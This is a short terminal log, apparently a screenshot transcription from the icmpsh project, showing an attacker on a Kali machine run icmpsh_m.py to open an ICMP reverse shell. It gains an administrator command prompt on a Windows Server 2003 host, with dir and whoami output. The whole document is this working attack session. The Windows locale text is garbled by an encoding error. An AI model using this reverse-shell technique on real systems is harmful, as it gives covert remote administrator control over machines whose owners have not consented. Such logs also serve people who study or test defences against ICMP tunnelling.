 root@kali:~/Documents/icmpsh# python icmpsh_m.py 192.168.1.76 192.168.1.113
Microsoft Windows [�汾 5.2.3790]
(C) ��Ȩ���� 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator\����\icmpsh-master\icmpsh-master>dir
dir
������ C �eľ�û�б�ǩ��
�������к��� 18AB-53AF
C:\Documents and Settings\Administrator\����\icmpsh-master\icmpsh-master ��Ŀ¼
2020-06-05 08:14 <DIR> .
2020-06-05 08:14 <DIR> ..
2020-06-05 08:13 0 ''Microsoft''
2020-06-05 08:13 0 'Microsoft'
2020-06-05 08:14 0 '���������ļ���'
2020-06-05 08:14 0 (C)
2013-05-17 08:26 3,965 icmpsh-m.c
2013-05-17 08:26 2,136 icmpsh-m.pl
2013-05-17 08:26 9,366 icmpsh-s.c
2013-05-17 08:26 19,033 icmpsh.exe
2013-05-17 08:26 4,451 icmpsh_m.py
2020-06-05 08:13 0 Microsoft
2013-05-17 08:26 3,952 README.md
2013-05-17 08:26 2,138 run.sh
2020-06-04 10:05 <DIR> screenshots
2020-06-05 08:14 0 ���������ļ���
13 ���ļ� 45,041 ��
3 ��Ŀ¼ 17,680,310,272 ������
C:\Documents and Settings\Administrator\����\icmpsh-master\icmpsh-master>whoami
whoami
cookie\administrator
C:\Documents and Settings\Administrator\����\icmpsh-master\icmpsh-master>